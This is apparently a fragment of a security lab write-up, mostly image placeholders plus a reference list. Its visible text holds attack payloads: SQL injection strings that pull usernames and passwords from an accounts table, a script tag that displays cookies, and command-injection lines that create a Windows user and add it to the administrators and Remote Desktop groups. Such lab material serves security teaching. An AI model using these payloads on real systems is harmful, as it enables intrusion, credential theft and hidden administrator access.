

**%' and 1=0 union select null,username from accounts #**



**%' and 1=0 union select null,password from accounts #**





**<script>alert(document.cookie);</script>**







%| net user ramez P@ssw0rd /ADD





%| net localgroup administrators ramez /add



%| net localgroup "Remote Desktop Users" ramez /add









1. 

**References:**

**1-** nadavge (2024). *Difference between long and short jump (x86)*. [online] Stack Overflow. Available at: https://stackoverflow.com/questions/29315917/difference-between-long-and-short-jump-x86 [Accessed 6 Sep. 2024].

‌

**2-** Quora. (2019). *What are the two types of unconditional jump instructions in a microprocessor?* [online] Available at: https://www.quora.com/What-are-the-two-types-of-unconditional-jump-instructions-in-a-microprocessor [Accessed 6 Sep. 2024].

‌

**3-** Mandiant (2020). *Six Facts about Address Space Layout Randomization on Windows | Mandiant*. [online] Google Cloud Blog. Available at: https://cloud.google.com/blog/topics/threat-intelligence/six-facts-about-address-space-layout-randomization-on-windows/ [Accessed 6 Sep. 2024].

‌

**4-** Praveen (2023). *What are Privilege Escalations? Attacks, Understanding its Types & Mitigating Them*. [online] Cybersecurity Exchange. Available at: https://www.eccouncil.org/cybersecurity-exchange/penetration-testing/privilege-escalations-attacks/.

‌